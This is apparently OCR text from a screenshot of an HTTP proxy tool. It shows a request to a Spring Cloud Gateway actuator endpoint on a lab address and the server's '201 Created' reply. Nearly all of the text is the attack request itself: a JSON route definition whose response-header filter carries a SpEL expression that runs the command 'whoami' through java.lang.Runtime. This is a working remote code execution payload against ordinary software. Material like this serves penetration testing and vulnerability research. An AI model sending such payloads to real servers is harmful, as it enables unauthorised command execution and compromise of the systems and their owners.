 Send Cancel < ▼ > ▼ Target: http://192.168.137.120:9000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /actuator/gateway/routes/test HTTP/1.1
2 Host: 192.168.137.120:9000
3 Connection: close
4 Content-Type: application/json
5 Content-Length: 486
6
7 {
8 "predicates":[
9 {
10 "name":"Path",
11 "args":{
12 "_genkey_0":"/abc/**"
13 }
14 }
15 ],
16 "filters":[
17 {
18 "name":"AddResponseHeader",
19 "args":{
20 "_genkey_0":"X-Custom",
21 "_genkey_1":
"#{new java.util.Scanner(''.getClass().forName('java.lang.Runtime').getRuntime().exec('whoami').getInputS
tream()).useDelimiter('\\A').next().replace('\n',' ')}"
22 }
23 }
24 ],
25 "uri":"https://httpbin.org",
26 "order":0
27 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Location: /routes/test
3 content-length: 0
4 connection: close
5
6
? Search... 0 matches
INSPECTOR